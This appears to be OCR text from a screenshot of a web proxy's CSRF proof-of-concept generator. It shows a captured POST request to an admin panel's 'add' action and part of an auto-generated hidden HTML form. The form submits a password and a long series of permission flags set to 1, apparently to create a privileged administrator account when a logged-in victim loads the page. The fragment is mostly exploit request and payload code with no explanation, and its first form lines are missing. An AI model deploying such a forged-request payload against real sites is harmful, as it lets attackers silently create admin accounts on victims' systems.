 CSRF PoC generator
Request to: http://t11
Options
Pretty Raw Hex
\n
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: t11
3 Content-Length: 208
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 27
Request cookies 1
Request headers 12
CSRF HTML:
6 <input type="hidden" name="A&#95;pwd" value="test" />
7 <input type="hidden" name="A&#95;head" value="nopic&#46;png" />
8 <input type="hidden" name="A0&#95;0" value="1" />
9 <input type="hidden" name="A1&#95;0" value="1" />
10 <input type="hidden" name="A1&#95;1" value="1" />
11 <input type="hidden" name="A1&#95;2" value="1" />
12 <input type="hidden" name="A1&#95;3" value="1" />
13 <input type="hidden" name="A1&#95;4" value="1" />
14 <input type="hidden" name="A1&#95;5" value="1" />
15 <input type="hidden" name="A2&#95;0" value="1" />
16 <input type="hidden" name="A2&#95;1" value="1" />
17 <input type="hidden" name="A2&#95;2" value="1" />
18 <input type="hidden" name="A2&#95;3" value="1" />
19 <input type="hidden" name="A3&#95;0" value="1" />
20 <input type="hidden" name="A3&#95;1" value="1" />
21 <input type="hidden" name="A3&#95;2" value="1" />
22 <input type="hidden" name="A3&#95;3" value="1" />
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close